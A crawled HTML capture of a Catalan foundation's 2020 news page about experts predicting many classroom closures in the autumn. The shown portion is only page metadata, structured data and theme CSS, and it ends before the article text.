

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/
body_size: 59542
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Experts pronostiquen el tancament de moltes aules a la tardor &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Experts pronostiquen el tancament de moltes aules a la tardor &#8212; Fundació Episteme" /><meta property="og:description" content="Científics de la Universitat de Granada adverteixen dels greus problemes de planificació que s&#039;estan cometent en l&#039;organització de la tornada a les classes de setembre. Els experts pronostiquen el tancament de moltes aules a la tardor i demanen a les autoritats educatives que preparin amb més rigor tant els sistemes presencials com l&#039;escenari online." /><meta property="og:url" content="https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="article:published_time" content="2020-06-19T10:28:45+00:00" /><meta property="article:modified_time" content="2020-09-23T19:15:39+00:00" /><meta property="og:image" content="https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="399" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@FEpisteme" /><meta name="twitter:site" content="@FEpisteme" /><meta name="twitter:label1" content="Escrit per" /><meta name="twitter:data1" content="Fundació Episteme" /><meta name="twitter:label2" content="Temps estimat de lectura" /><meta name="twitter:data2" content="12 minuts" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#article","isPartOf":{"@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/"},"author":{"name":"Fundació Episteme","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815"},"headline":"Experts pronostiquen el tancament de moltes aules a la tardor","datePublished":"2020-06-19T10:28:45+00:00","dateModified":"2020-09-23T19:15:39+00:00","mainEntityOfPage":{"@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/"},"wordCount":2541,"commentCount":0,"publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"image":{"@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg","articleSection":["Actualitat"],"inLanguage":"ca","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#respond"]}]},{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/","url":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/","name":"Experts pronostiquen el tancament de moltes aules a la tardor &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg","datePublished":"2020-06-19T10:28:45+00:00","dateModified":"2020-09-23T19:15:39+00:00","breadcrumb":{"@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg","width":600,"height":399,"caption":"Alumne d'Educació Infantil treballant amb plastilina. / Foto: UGR"},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Experts pronostiquen el tancament de moltes aules a la tardor"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]},{"@type":"Person","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815","name":"Fundació Episteme","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/person/image/","url":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1768965233","contentUrl":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1768965233","caption":"Fundació Episteme"},"url":"https://fundacioepisteme.cat/author/eva-serra/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Experts pronostiquen el tancament de moltes aules a la tardor Canal dels comentaris" href="https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/feed/" /><style id="litespeed-ccss">.argpd-informar .argpd-mas{display:none}#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.td-author-name{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 